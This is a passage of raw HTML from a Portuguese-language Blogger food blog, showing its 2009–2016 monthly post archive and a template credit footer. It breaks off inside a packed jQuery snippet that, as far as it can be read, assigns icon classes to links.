<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/'>2015</a>
<span class='post-count' dir='ltr'>(133)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/'>2014</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/03/'>março</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/'>2013</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/'>2012</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/09/'>setembro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/07/'>julho</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/06/'>junho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/03/'>março</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/'>2011</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/11/'>novembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/06/'>junho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/03/'>março</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/'>2010</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/05/'>maio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/'>2009</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/09/'>setembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/07/'>julho</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> & Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x